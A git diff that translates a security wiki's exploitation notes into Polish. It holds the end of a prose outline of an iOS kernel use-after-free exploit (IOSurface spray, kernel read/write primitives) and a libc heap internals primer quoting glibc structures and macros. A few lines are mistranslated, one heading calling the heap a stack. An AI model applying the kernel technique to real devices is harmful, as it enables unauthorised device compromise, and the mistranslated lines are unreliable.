-With these primitives, the exploit provides controlled **32-bit reads** and **64-bit writes** to kernel memory. Further jailbreak steps could involve more stable read/write primitives, which may require bypassing additional protections (e.g., PPL on newer arm64e devices).
+1. **Wywołaj Fizyczne Użycie-Po-Zwolnieniu**: Zwolnione strony są dostępne do ponownego użycia.
+2. **Spray Obiektów IOSurface**: Przydziel wiele obiektów IOSurface z unikalną "magiczna wartością" w pamięci jądra.
+3. **Zidentyfikuj Dostępny IOSurface**: Zlokalizuj IOSurface na zwolnionej stronie, którą kontrolujesz.
+4. **Wykorzystaj Użycie-Po-Zwolnieniu**: Zmodyfikuj wskaźniki w obiekcie IOSurface, aby umożliwić dowolne **odczyty/zapisy jądra** za pomocą metod IOSurface.
+Dzięki tym prymitywom, eksploatacja zapewnia kontrolowane **odczyty 32-bitowe** i **zapisy 64-bitowe** do pamięci jądra. Dalsze kroki jailbreak mogą obejmować bardziej stabilne prymitywy odczytu/zapisu, które mogą wymagać ominięcia dodatkowych zabezpieczeń (np. PPL na nowszych urządzeniach arm64e).
diff --git a/src/binary-exploitation/libc-heap/README.md b/src/binary-exploitation/libc-heap/README.md
index 319126fe0..08bd2bcd4 100644
--- a/src/binary-exploitation/libc-heap/README.md
+++ b/src/binary-exploitation/libc-heap/README.md
@@ -1,197 +1,190 @@
# Libc Heap
-## Heap Basics
+## Podstawy Heapa
-The heap is basically the place where a program is going to be able to store data when it requests data calling functions like **`malloc`**, `calloc`... Moreover, when this memory is no longer needed it's made available calling the function **`free`**.
+Heap to zasadniczo miejsce, w którym program może przechowywać dane, gdy żąda danych, wywołując funkcje takie jak **`malloc`**, `calloc`... Ponadto, gdy ta pamięć nie jest już potrzebna, jest udostępniana poprzez wywołanie funkcji **`free`**.
-As it's shown, its just after where the binary is being loaded in memory (check the `[heap]` section):
+Jak pokazano, znajduje się tuż po załadowaniu binariów do pamięci (sprawdź sekcję `[heap]`):
-### Basic Chunk Allocation
+### Podstawowa Alokacja Chunków
-When some data is requested to be stored in the heap, some space of the heap is allocated to it. This space will belong to a bin and only the requested data + the space of the bin headers + minimum bin size offset will be reserved for the chunk. The goal is to just reserve as minimum memory as possible without making it complicated to find where each chunk is. For this, the metadata chunk information is used to know where each used/free chunk is.
+Gdy żądane są dane do przechowania w heapie, przydzielana jest mu pewna przestrzeń. Ta przestrzeń będzie należała do binu, a tylko żądane dane + przestrzeń nagłówków binów + minimalny offset rozmiaru binu będą zarezerwowane dla chunku. Celem jest zarezerwowanie jak najmniejszej pamięci, nie komplikując jednocześnie znalezienia, gdzie znajduje się każdy chunk. W tym celu używane są informacje o metadanych chunków, aby wiedzieć, gdzie znajduje się każdy używany/wolny chunk.
-There are different ways to reserver the space mainly depending on the used bin, but a general methodology is the following:
+Istnieją różne sposoby rezerwacji przestrzeni, głównie w zależności od używanego binu, ale ogólna metodologia jest następująca:
-- The program starts by requesting certain amount of memory.
-- If in the list of chunks there someone available big enough to fulfil the request, it'll be used
- - This might even mean that part of the available chunk will be used for this request and the rest will be added to the chunks list
-- If there isn't any available chunk in the list but there is still space in allocated heap memory, the heap manager creates a new chunk
-- If there is not enough heap space to allocate the new chunk, the heap manager asks the kernel to expand the memory allocated to the heap and then use this memory to generate the new chunk
-- If everything fails, `malloc` returns null.
+- Program zaczyna od żądania określonej ilości pamięci.
+- Jeśli na liście chunków znajduje się dostępny chunk wystarczająco duży, aby zaspokoić żądanie, zostanie użyty.
+- Może to nawet oznaczać, że część dostępnego chunku zostanie użyta do tego żądania, a reszta zostanie dodana do listy chunków.
+- Jeśli na liście nie ma dostępnego chunku, ale w przydzielonej pamięci heapowej jest jeszcze miejsce, menedżer heapów tworzy nowy chunk.
+- Jeśli nie ma wystarczającej przestrzeni w heapie, menedżer heapów prosi jądro o rozszerzenie pamięci przydzielonej do heapu, a następnie używa tej pamięci do wygenerowania nowego chunku.
+- Jeśli wszystko zawiedzie, `malloc` zwraca null.
-Note that if the requested **memory passes a threshold**, **`mmap`** will be used to map the requested memory.
+Zauważ, że jeśli żądana **pamięć przekracza próg**, **`mmap`** zostanie użyty do zmapowania żądanej pamięci.
-## Arenas
+## Areny
-In **multithreaded** applications, the heap manager must prevent **race conditions** that could lead to crashes. Initially, this was done using a **global mutex** to ensure that only one thread could access the heap at a time, but this caused **performance issues** due to the mutex-induced bottleneck.
+W **aplikacjach wielowątkowych** menedżer heapów musi zapobiegać **warunkom wyścigu**, które mogą prowadzić do awarii. Początkowo robiono to za pomocą **globalnego mutexa**, aby zapewnić, że tylko jeden wątek może uzyskać dostęp do heapu w danym czasie, ale spowodowało to **problemy z wydajnością** z powodu wąskiego gardła spowodowanego mutexem.
-To address this, the ptmalloc2 heap allocator introduced "arenas," where **each arena** acts as a **separate heap** with its **own** data **structures** and **mutex**, allowing multiple threads to perform heap operations without interfering with each other, as long as they use different arenas.
+Aby to rozwiązać, alokator heapów ptmalloc2 wprowadził "areny", gdzie **każda arena** działa jako **osobny heap** z **własnymi** strukturami **danymi** i **mutexem**, co pozwala wielu wątkom na wykonywanie operacji na heapie bez zakłócania się nawzajem, o ile używają różnych aren.
-The default "main" arena handles heap operations for single-threaded applications. When **new threads** are added, the heap manager assigns them **secondary arenas** to reduce contention. It first attempts to attach each new thread to an unused arena, creating new ones if needed, up to a limit of 2 times the number of CPU cores for 32-bit systems and 8 times for 64-bit systems. Once the limit is reached, **threads must share arenas**, leading to potential contention.
+Domyślna arena "główna" obsługuje operacje na heapie dla aplikacji jednowątkowych. Gdy **nowe wątki** są dodawane, menedżer heapów przypisuje im **wtórne areny**, aby zredukować kontencję. Najpierw próbuje podłączyć każdy nowy wątek do nieużywanej areny, tworząc nowe, jeśli to konieczne, do limitu 2 razy liczby rdzeni CPU dla systemów 32-bitowych i 8 razy dla systemów 64-bitowych. Gdy limit zostanie osiągnięty, **wątki muszą dzielić areny**, co prowadzi do potencjalnej kontencji.
-Unlike the main arena, which expands using the `brk` system call, secondary arenas create "subheaps" using `mmap` and `mprotect` to simulate the heap behaviour, allowing flexibility in managing memory for multithreaded operations.
+W przeciwieństwie do głównej areny, która rozszerza się za pomocą wywołania systemowego `brk`, wtórne areny tworzą "subheapy" za pomocą `mmap` i `mprotect`, aby symulować zachowanie heapu, co pozwala na elastyczne zarządzanie pamięcią dla operacji wielowątkowych.
-### Subheaps
+### Subheapy
-Subheaps serve as memory reserves for secondary arenas in multithreaded applications, allowing them to grow and manage their own heap regions separately from the main heap. Here's how subheaps differ from the initial heap and how they operate:
+Subheapy służą jako rezerwy pamięci dla wtórnych aren w aplikacjach wielowątkowych, pozwalając im na wzrost i zarządzanie własnymi regionami heapu oddzielnie od głównego heapu. Oto jak subheapy różnią się od początkowego heapu i jak działają:
-1. **Initial Heap vs. Subheaps**:
- - The initial heap is located directly after the program's binary in memory, and it expands using the `sbrk` system call.
- - Subheaps, used by secondary arenas, are created through `mmap`, a system call that maps a specified memory region.
-2. **Memory Reservation with `mmap`**:
- - When the heap manager creates a subheap, it reserves a large block of memory through `mmap`. This reservation doesn't allocate memory immediately; it simply designates a region that other system processes or allocations shouldn't use.
- - By default, the reserved size for a subheap is 1 MB for 32-bit processes and 64 MB for 64-bit processes.
-3. **Gradual Expansion with `mprotect`**:
- - The reserved memory region is initially marked as `PROT_NONE`, indicating that the kernel doesn't need to allocate physical memory to this space yet.
- - To "grow" the subheap, the heap manager uses `mprotect` to change page permissions from `PROT_NONE` to `PROT_READ | PROT_WRITE`, prompting the kernel to allocate physical memory to the previously reserved addresses. This step-by-step approach allows the subheap to expand as needed.
- - Once the entire subheap is exhausted, the heap manager creates a new subheap to continue allocation.
+1. **Początkowy Heap vs. Subheapy**:
+- Początkowy heap znajduje się bezpośrednio po binarnej wersji programu w pamięci i rozszerza się za pomocą wywołania systemowego `sbrk`.
+- Subheapy, używane przez wtórne areny, są tworzone za pomocą `mmap`, wywołania systemowego, które mapuje określony region pamięci.
+2. **Rezerwacja Pamięci z `mmap`**:
+- Gdy menedżer heapów tworzy subheap, rezerwuje dużą blok pamięci za pomocą `mmap`. Ta rezerwacja nie przydziela pamięci natychmiast; po prostu wyznacza region, którego inne procesy systemowe lub alokacje nie powinny używać.
+- Domyślny rozmiar rezerwacji dla subheapa wynosi 1 MB dla procesów 32-bitowych i 64 MB dla procesów 64-bitowych.
+3. **Stopniowe Rozszerzanie z `mprotect`**:
+- Zarezerwowany region pamięci jest początkowo oznaczony jako `PROT_NONE`, co wskazuje, że jądro nie musi jeszcze przydzielać fizycznej pamięci do tej przestrzeni.
+- Aby "rozszerzyć" subheap, menedżer heapów używa `mprotect`, aby zmienić uprawnienia stron z `PROT_NONE` na `PROT_READ | PROT_WRITE`, co skłania jądro do przydzielenia fizycznej pamięci do wcześniej zarezerwowanych adresów. To podejście krok po kroku pozwala subheapowi na rozszerzanie się w miarę potrzeb.
+- Gdy cały subheap zostanie wyczerpany, menedżer heapów tworzy nowy subheap, aby kontynuować alokację.
### heap_info
-This struct allocates relevant information of the heap. Moreover, heap memory might not be continuous after more allocations, this struct will also store that info.
-
+Ta struktura alokuje istotne informacje o heapie. Ponadto pamięć heapowa może nie być ciągła po kolejnych alokacjach, ta struktura również przechowa te informacje.
```c
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/arena.c#L837
typedef struct _heap_info
{
- mstate ar_ptr; /* Arena for this heap. */
- struct _heap_info *prev; /* Previous heap. */
- size_t size; /* Current size in bytes. */
- size_t mprotect_size; /* Size in bytes that has been mprotected
- PROT_READ|PROT_WRITE. */
- size_t pagesize; /* Page size used when allocating the arena. */
- /* Make sure the following data is properly aligned, particularly
- that sizeof (heap_info) + 2 * SIZE_SZ is a multiple of
- MALLOC_ALIGNMENT. */
- char pad[-3 * SIZE_SZ & MALLOC_ALIGN_MASK];
+mstate ar_ptr; /* Arena for this heap. */
+struct _heap_info *prev; /* Previous heap. */
+size_t size; /* Current size in bytes. */
+size_t mprotect_size; /* Size in bytes that has been mprotected
+PROT_READ|PROT_WRITE. */
+size_t pagesize; /* Page size used when allocating the arena. */
+/* Make sure the following data is properly aligned, particularly
+that sizeof (heap_info) + 2 * SIZE_SZ is a multiple of
+MALLOC_ALIGNMENT. */
+char pad[-3 * SIZE_SZ & MALLOC_ALIGN_MASK];
} heap_info;
```
-
### malloc_state
-**Each heap** (main arena or other threads arenas) has a **`malloc_state` structure.**\
-It’s important to notice that the **main arena `malloc_state`** structure is a **global variable in the libc** (therefore located in the libc memory space).\
-In the case of **`malloc_state`** structures of the heaps of threads, they are located **inside own thread "heap"**.
+**Każdy heap** (główna arena lub inne areny wątków) ma strukturę **`malloc_state`.**\
+Ważne jest, aby zauważyć, że struktura **głównej areny `malloc_state`** jest **zmienną globalną w libc** (dlatego znajduje się w przestrzeni pamięci libc).\
+W przypadku struktur **`malloc_state`** heapów wątków, znajdują się one **we własnym "heapie" wątku**.
-There some interesting things to note from this structure (see C code below):
+Jest kilka interesujących rzeczy do zauważenia w tej strukturze (zobacz kod C poniżej):
-- `__libc_lock_define (, mutex);` Is there to make sure this structure from the heap is accessed by 1 thread at a time
-- Flags:
+- `__libc_lock_define (, mutex);` jest tam, aby upewnić się, że ta struktura z heapu jest dostępna przez 1 wątek w danym czasie
+- Flagi:
- - ```c
- #define NONCONTIGUOUS_BIT (2U)
+- ```c
+#define NONCONTIGUOUS_BIT (2U)
- #define contiguous(M) (((M)->flags & NONCONTIGUOUS_BIT) == 0)
- #define noncontiguous(M) (((M)->flags & NONCONTIGUOUS_BIT) != 0)
- #define set_noncontiguous(M) ((M)->flags |= NONCONTIGUOUS_BIT)
- #define set_contiguous(M) ((M)->flags &= ~NONCONTIGUOUS_BIT)
- ```
-
-- The `mchunkptr bins[NBINS * 2 - 2];` contains **pointers** to the **first and last chunks** of the small, large and unsorted **bins** (the -2 is because the index 0 is not used)
- - Therefore, the **first chunk** of these bins will have a **backwards pointer to this structure** and the **last chunk** of these bins will have a **forward pointer** to this structure. Which basically means that if you can l**eak these addresses in the main arena** you will have a pointer to the structure in the **libc**.
-- The structs `struct malloc_state *next;` and `struct malloc_state *next_free;` are linked lists os arenas
-- The `top` chunk is the last "chunk", which is basically **all the heap reminding space**. Once the top chunk is "empty", the heap is completely used and it needs to request more space.
-- The `last reminder` chunk comes from cases where an exact size chunk is not available and therefore a bigger chunk is splitter, a pointer remaining part is placed here.
+#define contiguous(M) (((M)->flags & NONCONTIGUOUS_BIT) == 0)
+#define noncontiguous(M) (((M)->flags & NONCONTIGUOUS_BIT) != 0)
+#define set_noncontiguous(M) ((M)->flags |= NONCONTIGUOUS_BIT)
+#define set_contiguous(M) ((M)->flags &= ~NONCONTIGUOUS_BIT)
+```
+- Wskaźnik `mchunkptr bins[NBINS * 2 - 2];` zawiera **wskaźniki** do **pierwszych i ostatnich chunków** małych, dużych i nieposortowanych **binów** (minus 2, ponieważ indeks 0 nie jest używany)
+- Dlatego **pierwszy chunk** tych binów będzie miał **wskaźnik wsteczny do tej struktury**, a **ostatni chunk** tych binów będzie miał **wskaźnik do przodu** do tej struktury. Co zasadniczo oznacza, że jeśli możesz **wyciekować te adresy w głównej arenie**, będziesz miał wskaźnik do struktury w **libc**.
+- Struktury `struct malloc_state *next;` i `struct malloc_state *next_free;` to listy powiązane aren
+- Chunk `top` to ostatni "chunk", który jest zasadniczo **całą pozostałą przestrzenią heapu**. Gdy chunk top jest "pusty", heap jest całkowicie wykorzystany i musi zażądać więcej przestrzeni.
+- Chunk `last reminder` pochodzi z przypadków, gdy chunk o dokładnym rozmiarze nie jest dostępny i dlatego większy chunk jest dzielony, a wskaźnik pozostałej części jest umieszczany tutaj.
```c
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1812
struct malloc_state
{
- /* Serialize access. */
- __libc_lock_define (, mutex);
+/* Serialize access. */
+__libc_lock_define (, mutex);
- /* Flags (formerly in max_fast). */
- int flags;
+/* Flags (formerly in max_fast). */
+int flags;
- /* Set if the fastbin chunks contain recently inserted free blocks. */
- /* Note this is a bool but not all targets support atomics on booleans. */
- int have_fastchunks;
+/* Set if the fastbin chunks contain recently inserted free blocks. */
+/* Note this is a bool but not all targets support atomics on booleans. */
+int have_fastchunks;
- /* Fastbins */
- mfastbinptr fastbinsY[NFASTBINS];
+/* Fastbins */
+mfastbinptr fastbinsY[NFASTBINS];
- /* Base of the topmost chunk -- not otherwise kept in a bin */
- mchunkptr top;
+/* Base of the topmost chunk -- not otherwise kept in a bin */
+mchunkptr top;
- /* The remainder from the most recent split of a small request */
- mchunkptr last_remainder;
+/* The remainder from the most recent split of a small request */
+mchunkptr last_remainder;
- /* Normal bins packed as described above */
- mchunkptr bins[NBINS * 2 - 2];
+/* Normal bins packed as described above */
+mchunkptr bins[NBINS * 2 - 2];
- /* Bitmap of bins */
- unsigned int binmap[BINMAPSIZE];
+/* Bitmap of bins */
+unsigned int binmap[BINMAPSIZE];
- /* Linked list */
- struct malloc_state *next;
+/* Linked list */
+struct malloc_state *next;
- /* Linked list for free arenas. Access to this field is serialized
- by free_list_lock in arena.c. */
- struct malloc_state *next_free;
+/* Linked list for free arenas. Access to this field is serialized
+by free_list_lock in arena.c. */
+struct malloc_state *next_free;
- /* Number of threads attached to this arena. 0 if the arena is on
- the free list. Access to this field is serialized by
- free_list_lock in arena.c. */
- INTERNAL_SIZE_T attached_threads;
+/* Number of threads attached to this arena. 0 if the arena is on
+the free list. Access to this field is serialized by
+free_list_lock in arena.c. */
+INTERNAL_SIZE_T attached_threads;
- /* Memory allocated from the system in this arena. */
- INTERNAL_SIZE_T system_mem;
- INTERNAL_SIZE_T max_system_mem;
+/* Memory allocated from the system in this arena. */
+INTERNAL_SIZE_T system_mem;
+INTERNAL_SIZE_T max_system_mem;
};
```
-
### malloc_chunk
-This structure represents a particular chunk of memory. The various fields have different meaning for allocated and unallocated chunks.
-
+Ta struktura reprezentuje określoną część pamięci. Różne pola mają różne znaczenie dla przydzielonych i nieprzydzielonych kawałków.
```c
// https://github.com/bminor/glibc/blob/master/malloc/malloc.c
struct malloc_chunk {
- INTERNAL_SIZE_T mchunk_prev_size; /* Size of previous chunk, if it is free. */
- INTERNAL_SIZE_T mchunk_size; /* Size in bytes, including overhead. */
- struct malloc_chunk* fd; /* double links -- used only if this chunk is free. */
- struct malloc_chunk* bk;
- /* Only used for large blocks: pointer to next larger size. */
- struct malloc_chunk* fd_nextsize; /* double links -- used only if this chunk is free. */
- struct malloc_chunk* bk_nextsize;
+INTERNAL_SIZE_T mchunk_prev_size; /* Size of previous chunk, if it is free. */
+INTERNAL_SIZE_T mchunk_size; /* Size in bytes, including overhead. */
+struct malloc_chunk* fd; /* double links -- used only if this chunk is free. */
+struct malloc_chunk* bk;
+/* Only used for large blocks: pointer to next larger size. */
+struct malloc_chunk* fd_nextsize; /* double links -- used only if this chunk is free. */
+struct malloc_chunk* bk_nextsize;
};
typedef struct malloc_chunk* mchunkptr;
```
-
-As commented previously, these chunks also have some metadata, very good represented in this image:
+Jak wcześniej wspomniano, te fragmenty mają również pewne metadane, bardzo dobrze przedstawione na tym obrazie:
-The metadata is usually 0x08B indicating the current chunk size using the last 3 bits to indicate:
+Metadane zazwyczaj mają wartość 0x08B, wskazującą rozmiar bieżącego fragmentu, przy użyciu ostatnich 3 bitów do wskazania:
-- `A`: If 1 it comes from a subheap, if 0 it's in the main arena
-- `M`: If 1, this chunk is part of a space allocated with mmap and not part of a heap
-- `P`: If 1, the previous chunk is in use
+- `A`: Jeśli 1, pochodzi z subheapa, jeśli 0, jest w głównym obszarze
+- `M`: Jeśli 1, ten fragment jest częścią przestrzeni przydzielonej za pomocą mmap i nie jest częścią heap
+- `P`: Jeśli 1, poprzedni fragment jest w użyciu
-Then, the space for the user data, and finally 0x08B to indicate the previous chunk size when the chunk is available (or to store user data when it's allocated).
+Następnie, przestrzeń na dane użytkownika, a na końcu 0x08B, aby wskazać rozmiar poprzedniego fragmentu, gdy fragment jest dostępny (lub do przechowywania danych użytkownika, gdy jest przydzielony).
-Moreover, when available, the user data is used to contain also some data:
+Ponadto, gdy jest dostępna, przestrzeń na dane użytkownika jest również używana do przechowywania pewnych danych:
-- **`fd`**: Pointer to the next chunk
-- **`bk`**: Pointer to the previous chunk
-- **`fd_nextsize`**: Pointer to the first chunk in the list is smaller than itself
-- **`bk_nextsize`:** Pointer to the first chunk the list that is larger than itself
+- **`fd`**: Wskaźnik do następnego fragmentu
+- **`bk`**: Wskaźnik do poprzedniego fragmentu
+- **`fd_nextsize`**: Wskaźnik do pierwszego fragmentu na liście, który jest mniejszy od siebie
+- **`bk_nextsize`:** Wskaźnik do pierwszego fragmentu na liście, który jest większy od siebie
> [!NOTE]
-> Note how liking the list this way prevents the need to having an array where every single chunk is being registered.
+> Zauważ, jak łączenie listy w ten sposób zapobiega potrzebie posiadania tablicy, w której każdy pojedynczy fragment jest rejestrowany.
-### Chunk Pointers
-
-When malloc is used a pointer to the content that can be written is returned (just after the headers), however, when managing chunks, it's needed a pointer to the begining of the headers (metadata).\
-For these conversions these functions are used:
+### Wskaźniki Fragmentów
+Gdy używana jest malloc, zwracany jest wskaźnik do zawartości, która może być zapisana (tuż po nagłówkach), jednak przy zarządzaniu fragmentami potrzebny jest wskaźnik do początku nagłówków (metadanych).\
+Do tych konwersji używane są następujące funkcje:
```c
// https://github.com/bminor/glibc/blob/master/malloc/malloc.c
@@ -207,13 +200,11 @@ For these conversions these functions are used:
/* The smallest size we can malloc is an aligned minimal chunk */
#define MINSIZE \
- (unsigned long)(((MIN_CHUNK_SIZE+MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK))
+(unsigned long)(((MIN_CHUNK_SIZE+MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK))
```
+### Wyrównanie i minimalny rozmiar
-### Alignment & min size
-
-The pointer to the chunk and `0x0f` must be 0.
-
+Wskaźnik do kawałka i `0x0f` muszą być równe 0.
```c
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/sysdeps/generic/malloc-size.h#L61
#define MALLOC_ALIGN_MASK (MALLOC_ALIGNMENT - 1)
@@ -227,56 +218,54 @@ The pointer to the chunk and `0x0f` must be 0.
#define aligned_OK(m) (((unsigned long)(m) & MALLOC_ALIGN_MASK) == 0)
#define misaligned_chunk(p) \
- ((uintptr_t)(MALLOC_ALIGNMENT == CHUNK_HDR_SZ ? (p) : chunk2mem (p)) \
- & MALLOC_ALIGN_MASK)
+((uintptr_t)(MALLOC_ALIGNMENT == CHUNK_HDR_SZ ? (p) : chunk2mem (p)) \
+& MALLOC_ALIGN_MASK)
/* pad request bytes into a usable size -- internal version */
/* Note: This must be a macro that evaluates to a compile time constant
- if passed a literal constant. */
+if passed a literal constant. */
#define request2size(req) \
- (((req) + SIZE_SZ + MALLOC_ALIGN_MASK < MINSIZE) ? \
- MINSIZE : \
- ((req) + SIZE_SZ + MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK)
+(((req) + SIZE_SZ + MALLOC_ALIGN_MASK < MINSIZE) ? \
+MINSIZE : \
+((req) + SIZE_SZ + MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK)
/* Check if REQ overflows when padded and aligned and if the resulting
- value is less than PTRDIFF_T. Returns the requested size or
- MINSIZE in case the value is less than MINSIZE, or 0 if any of the
- previous checks fail. */
+value is less than PTRDIFF_T. Returns the requested size or
+MINSIZE in case the value is less than MINSIZE, or 0 if any of the
+previous checks fail. */
static inline size_t
checked_request2size (size_t req) __nonnull (1)
{
- if (__glibc_unlikely (req > PTRDIFF_MAX))
- return 0;
+if (__glibc_unlikely (req > PTRDIFF_MAX))
+return 0;
- /* When using tagged memory, we cannot share the end of the user
- block with the header for the next chunk, so ensure that we
- allocate blocks that are rounded up to the granule size. Take
- care not to overflow from close to MAX_SIZE_T to a small
- number. Ideally, this would be part of request2size(), but that
- must be a macro that produces a compile time constant if passed
- a constant literal. */
- if (__glibc_unlikely (mtag_enabled))
- {
- /* Ensure this is not evaluated if !mtag_enabled, see gcc PR 99551. */
- asm ("");
+/* When using tagged memory, we cannot share the end of the user
+block with the header for the next chunk, so ensure that we
+allocate blocks that are rounded up to the granule size. Take
+care not to overflow from close to MAX_SIZE_T to a small
+number. Ideally, this would be part of request2size(), but that
+must be a macro that produces a compile time constant if passed
+a constant literal. */
+if (__glibc_unlikely (mtag_enabled))
+{
+/* Ensure this is not evaluated if !mtag_enabled, see gcc PR 99551. */
+asm ("");
- req = (req + (__MTAG_GRANULE_SIZE - 1)) &
- ~(size_t)(__MTAG_GRANULE_SIZE - 1);
- }
+req = (req + (__MTAG_GRANULE_SIZE - 1)) &
+~(size_t)(__MTAG_GRANULE_SIZE - 1);
+}
- return request2size (req);
+return request2size (req);
}
```
+Zauważ, że przy obliczaniu całkowitej potrzebnej przestrzeni `SIZE_SZ` jest dodawane tylko 1 raz, ponieważ pole `prev_size` może być używane do przechowywania danych, dlatego potrzebny jest tylko początkowy nagłówek.
-Note that for calculating the total space needed it's only added `SIZE_SZ` 1 time because the `prev_size` field can be used to store data, therefore only the initial header is needed.
+### Pobierz dane Chunk i zmień metadane
-### Get Chunk data and alter metadata
-
-These functions work by receiving a pointer to a chunk and are useful to check/set metadata:
-
-- Check chunk flags
+Te funkcje działają, otrzymując wskaźnik do chunk i są przydatne do sprawdzania/ustawiania metadanych:
+- Sprawdź flagi chunk
```c
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c
@@ -296,8 +285,8 @@ These functions work by receiving a pointer to a chunk and are useful to check/s
/* size field is or'ed with NON_MAIN_ARENA if the chunk was obtained
- from a non-main arena. This is only set immediately before handing
- the chunk to the user, if necessary. */
+from a non-main arena. This is only set immediately before handing
+the chunk to the user, if necessary. */
#define NON_MAIN_ARENA 0x4
/* Check for chunk from main arena. */
@@ -306,18 +295,16 @@ These functions work by receiving a pointer to a chunk and are useful to check/s
/* Mark a chunk as not being on the main arena. */
#define set_non_main_arena(p) ((p)->mchunk_size |= NON_MAIN_ARENA)
```
-
-- Sizes and pointers to other chunks
-
+- Rozmiary i wskaźniki do innych kawałków
```c
/*
- Bits to mask off when extracting size
+Bits to mask off when extracting size
- Note: IS_MMAPPED is intentionally not masked off from size field in
- macros for which mmapped chunks should never be seen. This should
- cause helpful core dumps to occur if it is tried by accident by
- people extending or adapting this malloc.
- */
+Note: IS_MMAPPED is intentionally not masked off from size field in
+macros for which mmapped chunks should never be seen. This should
+cause helpful core dumps to occur if it is tried by accident by
+people extending or adapting this malloc.
+*/
#define SIZE_BITS (PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
/* Get size, ignoring use bits */
@@ -341,35 +328,31 @@ These functions work by receiving a pointer to a chunk and are useful to check/s
/* Treat space at ptr + offset as a chunk */
#define chunk_at_offset(p, s) ((mchunkptr) (((char *) (p)) + (s)))
```
-
- Insue bit
-
```c
/* extract p's inuse bit */
#define inuse(p) \
- ((((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size) & PREV_INUSE)
+((((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size) & PREV_INUSE)
/* set/clear chunk as being inuse without otherwise disturbing */
#define set_inuse(p) \
- ((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size |= PREV_INUSE
+((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size |= PREV_INUSE
#define clear_inuse(p) \
- ((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size &= ~(PREV_INUSE)
+((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size &= ~(PREV_INUSE)
/* check/set/clear inuse bits in known places */
#define inuse_bit_at_offset(p, s) \
- (((mchunkptr) (((char *) (p)) + (s)))->mchunk_size & PREV_INUSE)
+(((mchunkptr) (((char *) (p)) + (s)))->mchunk_size & PREV_INUSE)
#define set_inuse_bit_at_offset(p, s) \
- (((mchunkptr) (((char *) (p)) + (s)))->mchunk_size |= PREV_INUSE)
+(((mchunkptr) (((char *) (p)) + (s)))->mchunk_size |= PREV_INUSE)
#define clear_inuse_bit_at_offset(p, s) \
- (((mchunkptr) (((char *) (p)) + (s)))->mchunk_size &= ~(PREV_INUSE))
+(((mchunkptr) (((char *) (p)) + (s)))->mchunk_size &= ~(PREV_INUSE))
```
-
-- Set head and footer (when chunk nos in use
-
+- Ustaw nagłówek i stopkę (gdy używane są numery fragmentów)
```c
/* Set size at head, without disturbing its use bit */
#define set_head_size(p, s) ((p)->mchunk_size = (((p)->mchunk_size & SIZE_BITS) | (s)))
@@ -380,44 +363,40 @@ These functions work by receiving a pointer to a chunk and are useful to check/s
/* Set size at footer (only when chunk is not in use) */
#define set_foot(p, s) (((mchunkptr) ((char *) (p) + (s)))->mchunk_prev_size = (s))
```
-
-- Get the size of the real usable data inside the chunk
-
+- Uzyskaj rozmiar rzeczywistych danych użytecznych wewnątrz kawałka
```c
#pragma GCC poison mchunk_size
#pragma GCC poison mchunk_prev_size
/* This is the size of the real usable data in the chunk. Not valid for
- dumped heap chunks. */
+dumped heap chunks. */
#define memsize(p) \
- (__MTAG_GRANULE_SIZE > SIZE_SZ && __glibc_unlikely (mtag_enabled) ? \
- chunksize (p) - CHUNK_HDR_SZ : \
- chunksize (p) - CHUNK_HDR_SZ + (chunk_is_mmapped (p) ? 0 : SIZE_SZ))
+(__MTAG_GRANULE_SIZE > SIZE_SZ && __glibc_unlikely (mtag_enabled) ? \
+chunksize (p) - CHUNK_HDR_SZ : \
+chunksize (p) - CHUNK_HDR_SZ + (chunk_is_mmapped (p) ? 0 : SIZE_SZ))
/* If memory tagging is enabled the layout changes to accommodate the granule
- size, this is wasteful for small allocations so not done by default.
- Both the chunk header and user data has to be granule aligned. */
+size, this is wasteful for small allocations so not done by default.
+Both the chunk header and user data has to be granule aligned. */
_Static_assert (__MTAG_GRANULE_SIZE <= CHUNK_HDR_SZ,
- "memory tagging is not supported with large granule.");
+"memory tagging is not supported with large granule.");
static __always_inline void *
tag_new_usable (void *ptr)
{
- if (__glibc_unlikely (mtag_enabled) && ptr)
- {
- mchunkptr cp = mem2chunk(ptr);
- ptr = __libc_mtag_tag_region (__libc_mtag_new_tag (ptr), memsize (cp));
- }
- return ptr;
+if (__glibc_unlikely (mtag_enabled) && ptr)
+{
+mchunkptr cp = mem2chunk(ptr);
+ptr = __libc_mtag_tag_region (__libc_mtag_new_tag (ptr), memsize (cp));
+}
+return ptr;
}
```
+## Przykłady
-## Examples
-
-### Quick Heap Example
-
-Quick heap example from [https://guyinatuxedo.github.io/25-heap/index.html](https://guyinatuxedo.github.io/25-heap/index.html) but in arm64:
+### Szybki przykład stosu
+Szybki przykład stosu z [https://guyinatuxedo.github.io/25-heap/index.html](https://guyinatuxedo.github.io/25-heap/index.html), ale w arm64:
```c
#include
#include
@@ -425,32 +404,28 @@ Quick heap example from [https://guyinatuxedo.github.io/25-heap/index.html](http
void main(void)
{
- char *ptr;
- ptr = malloc(0x10);
- strcpy(ptr, "panda");
+char *ptr;
+ptr = malloc(0x10);
+strcpy(ptr, "panda");
}
```
-
-Set a breakpoint at the end of the main function and lets find out where the information was stored:
+Ustaw punkt przerwania na końcu funkcji main i sprawdźmy, gdzie przechowywane były informacje:
-It's possible to see that the string panda was stored at `0xaaaaaaac12a0` (which was the address given as response by malloc inside `x0`). Checking 0x10 bytes before it's possible to see that the `0x0` represents that the **previous chunk is not used** (length 0) and that the length of this chunk is `0x21`.
-
-The extra spaces reserved (0x21-0x10=0x11) comes from the **added headers** (0x10) and 0x1 doesn't mean that it was reserved 0x21B but the last 3 bits of the length of the current headed have the some special meanings. As the length is always 16-byte aligned (in 64bits machines), these bits are actually never going to be used by the length number.
